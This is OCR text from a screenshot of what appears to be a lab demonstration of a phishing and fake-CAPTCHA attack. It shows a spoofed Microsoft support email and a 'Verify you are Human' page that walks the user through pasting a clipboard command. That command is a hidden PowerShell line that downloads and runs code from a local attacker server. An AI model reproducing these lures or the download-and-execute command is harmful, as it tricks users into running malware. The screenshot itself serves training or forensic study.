 FreeRDP: 192.168.61.85
Search... CTRL + K
ImportExport
File Edit View Go Message Tools Help
+ New
Inbox 1 Message
Quick Filter
joh...
I...
Tr...
Loc...
Tr...
O...
support@m1crosoft.com
12/8/2024, 6:34 PM
Urgent: Action Required
S
support@m1crosoft.com
support@m1crosoft.com
To victim@example.com
Urgent: Action Required
Dear User,
We suspect that your account has been compromised.
Please update your account information by clicking the link below:
Update Account
Thank you,
Your Microsoft Support Team
0_Forensics - All files - Files - MI C
My Web Page
Not secure 192.168.61.26:8080
Chat
Verify you are Human
Please verify that you are human to continue.
Verification
Steps
1. Press Windows
Button " "+ R
2. Press CTRL + V
3. Press Enter
Clipboard
powershell.exe -w hidden -Command
"iex (iwr 'http://192.168.61.26:8080/
download.txt').Content # I am
Tip: Select an item in your clipboard history to
paste it.
Type here to search